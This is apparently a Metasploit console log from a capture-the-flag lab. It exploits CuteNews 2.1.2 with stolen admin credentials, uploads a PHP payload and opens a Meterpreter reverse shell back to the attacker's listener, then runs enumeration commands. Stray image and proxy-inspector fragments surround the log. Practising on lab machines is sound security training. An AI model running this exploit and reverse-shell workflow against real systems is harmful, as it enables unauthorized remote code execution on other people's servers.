 msf6 > use exploit/php/remote/46698
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(php/remote/46698) > options
Module options (exploit/php/remote/46698):
Name Current Setting Required Description
PASSWORD admin no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CuteNews yes Base CutePHP directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.16.95 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(php/remote/46698) > set RHOSTS 10.10.10.206
RHOSTS => 10.10.10.206
msf6 exploit(php/remote/46698) > set USERNAME admin1
USERNAME => admin1
msf6 exploit(php/remote/46698) > set PASSWORD 123asd
PASSWORD => 123asd
msf6 exploit(php/remote/46698) > set LHOST 10.10.14.19
LHOST => 10.10.14.19
msf6 exploit(php/remote/46698) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] http://10.10.10.206:80 - CuteNews is 2.1.2
[+] Authentication was successful with user: admin1
[*] Trying to upload igexagbx.php
[+] Upload successfully.
[*] Sending stage (39282 bytes) to 10.10.10.206
[*] Meterpreter session 1 opened (10.10.14.19:4444 -> 10.10.10.206:36546) at 2021-06-11 06:34:39 -0400
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer : passage
OS : Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter > pwd
/var/www/html/CuteNews/uploads
meterpreter >
Target
INSPECTOR
Query Parameters (0)
Body Parameters (10)
Cookies (1)
Request Headers (12)
Response Headers (13)